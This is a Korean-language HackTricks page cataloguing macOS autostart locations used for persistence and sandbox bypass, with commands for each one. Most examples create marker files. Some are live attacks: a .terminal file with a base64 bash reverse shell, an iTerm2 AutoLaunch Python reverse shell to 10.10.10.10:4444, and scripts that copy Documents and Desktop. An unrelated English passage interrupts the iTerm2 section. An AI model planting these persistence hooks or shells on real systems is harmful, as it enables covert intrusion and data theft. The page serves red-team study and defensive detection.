71 KiB
macOS 자동 시작
htARTE (HackTricks AWS Red Team 전문가)로부터 AWS 해킹을 처음부터 전문가까지 배우세요!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 HackTricks를 PDF로 다운로드하고 싶다면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 굿즈를 구매하세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- 💬 디스코드 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 요령을 공유하세요.
이 섹션은 Beyond the good ol' LaunchAgents 블로그 시리즈를 기반으로 하며, 목표는 더 많은 Autostart 위치를 추가하고(가능한 경우), 최신 macOS 버전(13.4)에서 아직 작동하는 기술을 나타내고 필요한 권한을 명시하는 것입니다.
샌드박스 우회
{% hint style="success" %} 여기에서는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. 이를 통해 파일에 작성하고 매우 일반적인 동작, 특정 시간 또는 루트 권한이 필요하지 않은 샌드박스 내부에서 일반적으로 수행할 수 있는 동작을 기다리는 것으로 간단히 무언가를 실행할 수 있습니다. {% endhint %}
Launchd
위치
/Library/LaunchAgents- 트리거: 재부팅
- 루트 권한 필요
/Library/LaunchDaemons- 트리거: 재부팅
- 루트 권한 필요
/System/Library/LaunchAgents- 트리거: 재부팅
- 루트 권한 필요
/System/Library/LaunchDaemons- 트리거: 재부팅
- 루트 권한 필요
~/Library/LaunchAgents- 트리거: 다시 로그인
~/Library/LaunchDemons- 트리거: 다시 로그인
설명 및 이용
**launchd**는 OX S 커널에서 부팅 시 가장 먼저 실행되는 프로세스이며 종료 시 가장 마지막에 종료됩니다. 항상 PID 1을 가져야 합니다. 이 프로세스는 다음 위치에 있는 ASEP plist에서 지정된 구성을 읽고 실행할 것입니다:
/Library/LaunchAgents: 관리자가 설치한 사용자별 에이전트/Library/LaunchDaemons: 관리자가 설치한 시스템 전역 데몬/System/Library/LaunchAgents: Apple이 제공하는 사용자별 에이전트/System/Library/LaunchDaemons: Apple이 제공하는 시스템 전역 데몬
사용자가 로그인하면 /Users/$USER/Library/LaunchAgents 및 /Users/$USER/Library/LaunchDemons에 있는 plist가 로그인한 사용자의 권한으로 시작됩니다.
에이전트와 데몬의 주요 차이점은 에이전트는 사용자가 로그인할 때 로드되고 데몬은 시스템 부팅 시 로드된다는 것입니다(ssh와 같은 서비스는 시스템에 액세스하기 전에 실행되어야 하기 때문). 또한 에이전트는 GUI를 사용할 수 있지만 데몬은 백그라운드에서 실행되어야 합니다.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
사용자 로그인 전에 에이전트를 실행해야 하는 경우가 있습니다. 이러한 것들은 PreLoginAgents라고 불립니다. 예를 들어, 이것은 로그인 시 보조 기술을 제공하는 데 유용합니다. 이러한 것들은 /Library/LaunchAgents에서도 찾을 수 있습니다(여기에서 예제를 확인할 수 있습니다).
{% hint style="info" %}
새로운 데몬 또는 에이전트 구성 파일은 다음 재부팅 후 또는 launchctl load <대상.plist>을 사용하여 로드됩니다. launchctl -F <파일>로 확장자 없는 .plist 파일을 로드하는 것도 가능합니다(그러나 이러한 plist 파일은 재부팅 후 자동으로 로드되지 않습니다).
launchctl unload <대상.plist>로 언로드하는 것도 가능합니다(해당 프로세스는 종료됩니다).
에이전트 또는 데몬이 실행되는 것을 방해하는 것(오버라이드와 같은 것)이 없는지 확인하려면 다음을 실행하십시오: sudo launchctl load -w /System/Library/LaunchDaemons/com.apple.smdb.plist
{% endhint %}
현재 사용자에 의해 로드된 모든 에이전트와 데몬을 나열하십시오:
launchctl list
{% hint style="warning" %} 만약 plist 파일이 사용자에 의해 소유되었다면, 시스템 전역 폴더에 있더라도 작업은 사용자로 실행되고 root로 실행되지 않습니다. 이는 일부 권한 상승 공격을 방지할 수 있습니다. {% endhint %}
쉘 시작 파일
Writeup: https://theevilbit.github.io/beyond/beyond_0001/
Writeup (xterm): https://theevilbit.github.io/beyond/beyond_0018/
위치
~/.zshrc,~/.zlogin,~/.zshenv.zwc,~/.zshenv,~/.zprofile- 트리거: zsh로 터미널 열기
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- 트리거: zsh로 터미널 열기
- Root 권한 필요
~/.zlogout- 트리거: zsh로 터미널 종료
/etc/zlogout- 트리거: zsh로 터미널 종료
- Root 권한 필요
- 추가 가능성 있음:
man zsh ~/.bashrc- 트리거: bash로 터미널 열기
/etc/profile(작동하지 않음)~/.profile(작동하지 않음)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- 트리거: xterm으로 예상되지만 설치되어 있지 않음 및 설치 후에도 이 오류가 발생함: xterm:
DISPLAY is not set
설명 및 악용
zsh 또는 bash와 같은 쉘 환경을 초기화할 때 특정 시작 파일이 실행됩니다. macOS는 현재 기본 쉘로 /bin/zsh를 사용합니다. 이 쉘은 터미널 애플리케이션이 시작될 때 또는 SSH를 통해 장치에 액세스할 때 자동으로 액세스됩니다. macOS에는 bash와 sh도 있지만 사용하려면 명시적으로 호출해야 합니다.
우리가 **man zsh**로 읽을 수 있는 zsh의 man 페이지에는 시작 파일에 대한 긴 설명이 있습니다.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
다시 열린 애플리케이션
{% hint style="danger" %} 지정된 악용을 구성하고 로그아웃 및 로그인 또는 재부팅하여 앱을 실행하지 못했습니다. (앱이 실행되지 않았습니다. 이 작업을 수행할 때 앱이 실행 중이어야 할 수도 있습니다) {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0021/
위치
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- 트리거: 다시 열린 애플리케이션 재시작
설명 및 악용
다시 열 애플리케이션은 plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist 내에 모두 포함되어 있습니다.
따라서 다시 열 애플리케이션을 자체 앱으로 실행하려면 앱을 목록에 추가하면 됩니다.
UUID는 해당 디렉토리를 나열하거나 ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'로 찾을 수 있습니다.
다시 열릴 애플리케이션을 확인하려면 다음을 수행할 수 있습니다:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
이 목록에 응용 프로그램을 추가하려면 다음을 사용할 수 있습니다:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
터미널 환경 설정
위치
~/Library/Preferences/com.apple.Terminal.plist- 트리거: 터미널 열기
설명 및 악용
**~/Library/Preferences**에는 사용자의 응용 프로그램 환경 설정이 저장됩니다. 이러한 환경 설정 중 일부는 다른 응용 프로그램/스크립트를 실행할 수 있는 구성을 보유할 수 있습니다.
예를 들어, 터미널은 시작 시 명령을 실행할 수 있습니다:

이 구성은 파일 **~/Library/Preferences/com.apple.Terminal.plist**에 다음과 같이 반영됩니다:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
그래서, 시스템의 터미널 환경 설정 파일(plist)이 덮어쓰여진다면, open 기능을 사용하여 터미널을 열고 해당 명령이 실행될 수 있습니다.
다음 명령을 사용하여 cli에서 이를 추가할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
터미널 스크립트 / 다른 파일 확장자
위치
- 어디서나
- 트리거: 터미널 열기
설명 및 공격
.terminal 스크립트를 생성하고 열면 터미널 애플리케이션이 자동으로 호출되어 거기에 표시된 명령을 실행합니다. 터미널 앱에 특별한 권한(예: TCC)이 있는 경우 명령이 해당 특별한 권한으로 실행됩니다.
다음과 같이 시도해보세요:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
오디오 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0013/
Writeup: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
위치
/Library/Audio/Plug-Ins/HAL- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
/Library/Audio/Plug-ins/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
~/Library/Audio/Plug-ins/Components- 트리거: coreaudiod 또는 컴퓨터 재시작
/System/Library/Components- 루트 권한 필요
- 트리거: coreaudiod 또는 컴퓨터 재시작
설명
이전의 글들에 따르면 일부 오디오 플러그인을 컴파일하고 로드할 수 있습니다.
QuickLook 플러그인
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
위치
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/AppNameHere/Contents/Library/QuickLook/~/Applications/AppNameHere/Contents/Library/QuickLook/
설명 및 이용
QuickLook 플러그인은 파일 미리보기를 트리거할 때(파인더에서 파일을 선택한 상태에서 스페이스 바를 누름) 해당 파일 유형을 지원하는 플러그인이 설치되어 있으면 실행됩니다.
자체 QuickLook 플러그인을 컴파일하여 이전 위치 중 하나에 배치한 다음 지원되는 파일로 이동하여 스페이스를 눌러 트리거할 수 있습니다.
로그인/로그아웃 후크
{% hint style="danger" %} 나에게는 작동하지 않았습니다. 사용자 LoginHook이나 루트 LogoutHook도 작동하지 않았습니다. {% endhint %}
Writeup: https://theevilbit.github.io/beyond/beyond_0022/
위치
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh와 같은 명령을 실행할 수 있어야 함~/Library/Preferences/com.apple.loginwindow.plist에 위치함
이러한 후크는 사용자가 로그인할 때 명령을 실행할 수 있도록 만들어졌지만 사용이 중단되었습니다.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
이 설정은 /Users/$USER/Library/Preferences/com.apple.loginwindow.plist에 저장됩니다.
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
삭제하려면:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
루트 사용자는 **/private/var/root/Library/Preferences/com.apple.loginwindow.plist**에 저장됩니다.
조건부 샌드박스 우회
{% hint style="success" %} 여기에서는 샌드박스 우회에 유용한 시작 위치를 찾을 수 있습니다. 이를 통해 파일에 쓰기만으로 무언가를 간단히 실행하고, 특정 프로그램이 설치되어 있거나, "일반적이지 않은" 사용자 조치 또는 환경과 같이 매우 흔하지 않은 조건을 기대할 수 있습니다. {% endhint %}
크론
Writeup: https://theevilbit.github.io/beyond/beyond_0004/
위치
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- 직접 쓰기 액세스를 위해서는 루트가 필요함.
crontab <file>을 실행할 수 있다면 루트가 필요하지 않음 - 트리거: 크론 작업에 따라 다름
설명 및 악용
현재 사용자의 크론 작업을 나열하려면:
crontab -l
맥OS에서는 /usr/lib/cron/tabs/ 및 /var/at/tabs/ (루트 권한 필요)에 사용자의 모든 cron 작업을 볼 수 있습니다.
맥OS에서는 일정한 빈도로 스크립트를 실행하는 여러 폴더를 다음 위치에서 찾을 수 있습니다:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
다음은 일반 cron 작업, at 작업 (거의 사용되지 않음) 및 주기적 작업 (주로 임시 파일을 정리하는 데 사용됨)을 찾을 수 있습니다. 매일 주기적 작업은 다음과 같이 실행할 수 있습니다: periodic daily.
사용자 cron 작업을 프로그래밍 방식으로 추가하려면 다음을 사용할 수 있습니다:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Writeup: https://theevilbit.github.io/beyond/beyond_0002/
위치
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- 트리거: iTerm 열기
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- 트리거: iTerm 열기
~/Library/Preferences/com.googlecode.iterm2.plist- 트리거: iTerm 열기
설명 및 Exploitation
**~/Library/Application Support/iTerm2/Scripts/AutoLaunch**에 저장된 스크립트가 실행됩니다. 예를 들어:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
macOS Auto Start Locations
Launch Agents
Launch Agents are used to run processes when a user logs in. They are located in ~/Library/LaunchAgents/ and /Library/LaunchAgents/.
Launch Daemons
Launch Daemons are used to run processes at system boot or login. They are located in /Library/LaunchDaemons/.
Login Items
Login Items are applications that open when a user logs in. They can be managed in System Preferences > Users & Groups > Login Items.
Startup Items
Startup Items are legacy items that automatically launch when a user logs in. They are deprecated and not recommended for use.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
스크립트 **~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt**도 실행됩니다:
do shell script "touch /tmp/iterm2-autolaunchscpt"
iTerm2 환경 설정은 **~/Library/Preferences/com.googlecode.iterm2.plist**에 위치하며, iTerm2 터미널이 열릴 때 실행할 명령을 나타낼 수 있습니다.
이 설정은 iTerm2 설정에서 구성할 수 있습니다:
그리고 해당 명령은 환경 설정에 반영됩니다:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
다음과 같이 명령을 실행하도록 설정할 수 있습니다:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} iTerm2 환경 설정을 악용할 수 있는 다른 방법이 있을 가능성이 매우 높습니다. {% endhint %}
xbar
Writeup: https://theevilbit.github.io/beyond/beyond_0007/
위치
~/Library/Application\ Support/xbar/plugins/- 트리거: xbar가 실행될 때
설명
인기 있는 프로그램 xbar가 설치되어 있다면, **~/Library/Application\ Support/xbar/plugins/**에 쉘 스크립트를 작성하여 xbar가 시작될 때 실행될 수 있습니다:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Hammerspoon
Writeup: https://theevilbit.github.io/beyond/beyond_0008/
위치
~/.hammerspoon/init.lua- 트리거: Hammerspoon이 실행될 때
설명
Hammerspoon은 macOS용 자동화 플랫폼으로, 작업에 LUA 스크립팅 언어를 활용합니다. 특히, 완전한 AppleScript 코드의 통합과 셸 스크립트의 실행을 지원하여 스크립팅 기능을 크게 향상시킵니다.
이 앱은 단일 파일인 ~/.hammerspoon/init.lua를 찾고, 시작되면 해당 스크립트가 실행됩니다.
mkdir -p "$HOME/.hammerspoon"
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("/Applications/iTerm.app/Contents/MacOS/iTerm2")
EOF
BetterTouchTool
위치
~/Library/Application Support/BetterTouchTool/*
이 도구는 일부 단축키가 눌렸을 때 실행할 애플리케이션 또는 스크립트를 지정할 수 있습니다. 공격자는 임의의 코드를 실행하도록 자신만의 단축키 및 작업을 데이터베이스에 설정할 수 있어서 (단축키는 키를 누르는 것만으로도 가능함).
Alfred
위치
???
특정 조건이 충족될 때 코드를 실행할 수 있는 워크플로우를 생성할 수 있습니다. 공격자가 워크플로우 파일을 만들고 Alfred가 로드하도록 만들 수 있습니다 (워크플로우를 사용하려면 프리미엄 버전을 구매해야 함).
SSHRC
Writeup: https://theevilbit.github.io/beyond/beyond_0006/
위치
~/.ssh/rc- 트리거: ssh를 통한 로그인
/etc/ssh/sshrc- 루트 권한 필요
- 트리거: ssh를 통한 로그인
{% hint style="danger" %} ssh를 켜려면 전체 디스크 액세스가 필요함:
sudo systemsetup -setremotelogin on
{% endhint %}
설명 및 Exploitation
기본적으로 /etc/ssh/sshd_config에서 PermitUserRC no가 아닌 경우, 사용자가 SSH를 통해 로그인할 때 스크립트 /etc/ssh/sshrc 및 **~/.ssh/rc**가 실행됩니다.
로그인 항목
Writeup: https://theevilbit.github.io/beyond/beyond_0003/
위치
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- 트리거: 로그인
- Exploit 페이로드는 **
osascript**를 호출하여 저장됨 /var/db/com.apple.xpc.launchd/loginitems.501.plist- 트리거: 로그인
- 루트 권한 필요
설명
시스템 환경설정 -> 사용자 및 그룹 -> 로그인 항목에서 사용자 로그인 시 실행되는 항목을 찾을 수 있습니다.
이를 목록화하고 명령줄에서 추가 및 제거할 수 있습니다:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
이러한 항목들은 ~/Library/Application Support/com.apple.backgroundtaskmanagementagent 파일에 저장됩니다.
로그인 항목은 또한 SMLoginItemSetEnabled API를 사용하여 지정할 수 있으며, 이는 구성을 **/var/db/com.apple.xpc.launchd/loginitems.501.plist**에 저장합니다.
ZIP을 로그인 항목으로 설정
(로그인 항목에 대한 이전 섹션을 확인하십시오. 이것은 확장입니다)
ZIP 파일을 로그인 항목으로 저장하면 **Archive Utility**가 열리고, 예를 들어 **~/Library**에 저장된 ZIP 파일이 LaunchAgents/file.plist 폴더를 포함하고 있고 해당 폴더에 백도어가 포함되어 있다면 (기본적으로는 그렇지 않음), 해당 폴더가 생성되고 plist가 추가되어 다음에 사용자가 다시 로그인할 때 plist에 표시된 백도어가 실행됩니다.
다른 옵션으로는 사용자 홈 디렉토리 내에 .bash_profile 및 .zshenv 파일을 생성하는 것이며, LaunchAgents 폴더가 이미 존재하는 경우에도 이 기술이 여전히 작동할 것입니다.
At
Writeup: https://theevilbit.github.io/beyond/beyond_0014/
위치
- **
at**을 실행해야 하며 활성화되어 있어야 함
설명
at 작업은 특정 시간에 실행되는 일회성 작업을 예약하는 데 사용됩니다. cron 작업과 달리 at 작업은 실행 후 자동으로 제거됩니다. 이러한 작업은 시스템 재부팅 후에도 지속되므로 특정 조건에서 보안 문제가 될 수 있음을 주의해야 합니다.
기본적으로 비활성화되어 있지만 루트 사용자는 다음과 같이 활성화할 수 있습니다:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
이것은 1시간 후에 파일을 생성합니다.
echo "echo 11 > /tmp/at.txt" | at now+1
atq를 사용하여 작업 대기열을 확인합니다:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
위에서 두 개의 작업이 예약되어 있는 것을 볼 수 있습니다. at -c JOBNUMBER를 사용하여 작업의 세부 정보를 출력할 수 있습니다.
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} AT 작업이 활성화되지 않으면 생성된 작업이 실행되지 않습니다. {% endhint %}
작업 파일은 /private/var/at/jobs/에서 찾을 수 있습니다.
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
파일 이름에는 대기열, 작업 번호 및 예약된 실행 시간이 포함되어 있습니다. 예를 들어 a0001a019bdcd2를 살펴보겠습니다.
a- 이것은 대기열을 나타냅니다.0001a- 16진수로 된 작업 번호,0x1a = 26019bdcd2- 16진수로 된 시간. 이는 epoch 이후 경과된 분을 나타냅니다.0x019bdcd2는 10진수로26991826입니다. 이를 60으로 곱하면1619509560이 되며, 이는GMT: 2021년 4월 27일 화요일 7시 46분 00초입니다.
작업 파일을 출력하면 at -c를 사용하여 얻은 정보와 동일한 정보가 포함되어 있습니다.
폴더 액션
Writeup: https://theevilbit.github.io/beyond/beyond_0024/
Writeup: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- 샌드박스 우회에 유용함: ✅
- 그러나 **
System Events**에 연락하기 위해osascript를 인수와 함께 호출할 수 있어야 함 - TCC 우회: 🟠
- 데스크톱, 문서 및 다운로드와 같은 일부 기본 TCC 권한이 있음
위치
/Library/Scripts/Folder Action Scripts- 루트 권한 필요
- 트리거: 지정된 폴더에 액세스
~/Library/Scripts/Folder Action Scripts- 트리거: 지정된 폴더에 액세스
설명 및 악용
폴더 액션은 폴더 내에서 항목 추가, 제거 또는 폴더 창 열기 또는 크기 조정과 같은 변경 사항에 의해 자동으로 트리거되는 스크립트입니다. 이러한 작업은 다양한 작업에 활용될 수 있으며, Finder UI 또는 터미널 명령을 사용하여 트리거될 수 있습니다.
폴더 액션을 설정하는 방법은 다음과 같습니다:
- Automator를 사용하여 폴더 액션 워크플로우를 만들고 서비스로 설치하는 것
- 폴더의 컨텍스트 메뉴에서 폴더 액션 설정을 통해 스크립트를 수동으로 첨부하는 것
System Events.app로 Apple 이벤트 메시지를 보내기 위해 OSAScript를 활용하여 폴더 액션을 프로그래밍적으로 설정하는 것
- 이 방법은 특히 시스템에 작업을 포함하여 지속성 수준을 제공하는 데 유용합니다.
다음 스크립트는 폴더 액션에서 실행할 수 있는 예시입니다:
// source.js
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
위의 스크립트를 Folder Actions에서 사용할 수 있도록 컴파일하려면 다음을 사용하십시오:
osacompile -l JavaScript -o folder.scpt source.js
스크립트를 컴파일한 후, 아래 스크립트를 실행하여 Folder Actions를 설정합니다. 이 스크립트는 Folder Actions를 전역적으로 활성화하고 이전에 컴파일한 스크립트를 데스크톱 폴더에 특정하게 첨부합니다.
// Enabling and attaching Folder Action
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
다음 명령어로 설정 스크립트를 실행하십시오:
osascript -l JavaScript /Users/username/attach.scpt
- GUI를 통해 이 지속성을 구현하는 방법은 다음과 같습니다:
다음은 실행될 스크립트입니다:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
다음과 같이 컴파일하십시오: osacompile -l JavaScript -o folder.scpt source.js
다음 위치로 이동하십시오:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"

그런 다음 Folder Actions Setup 앱을 열고 감시하려는 폴더를 선택하고 경우에 따라 **folder.scpt**를 선택합니다(내 경우에는 output2.scp로 이름을 지었습니다):

이제 Finder로 해당 폴더를 열면 스크립트가 실행됩니다.
이 구성은 base64 형식의 **~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**에 저장되어 있습니다.
이제 GUI 액세스 없이 이 지속성을 준비해 봅시다:
- **
~/Library/Preferences/com.apple.FolderActionsDispatcher.plist**를/tmp로 백업하기:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- 방금 설정한 Folder Actions를 제거합니다:

이제 비어 있는 환경이 있습니다.
- 백업 파일을 복사합니다:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - 이 구성을 사용하도록 Folder Actions Setup.app을 엽니다:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} 그러나 이 방법은 제게는 작동하지 않았지만, 이것은 설명서의 지침입니다:( {% endhint %}
독 바로 가기
설명서: https://theevilbit.github.io/beyond/beyond_0027/
위치
~/Library/Preferences/com.apple.dock.plist- 트리거: 사용자가 독 안의 앱을 클릭할 때
설명 및 악용
Dock에 나타나는 모든 애플리케이션은 plist 내에서 지정됩니다: ~/Library/Preferences/com.apple.dock.plist
애플리케이션을 추가하는 것만으로도 가능합니다:
{% code overflow="wrap" %}
# Add /System/Applications/Books.app
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/System/Applications/Books.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
# Restart Dock
killall Dock
{% endcode %}
일부 사회 공학 기술을 사용하여 도크 내에서 예를 들어 Google Chrome으로 위장하고 실제로 자체 스크립트를 실행할 수 있습니다:
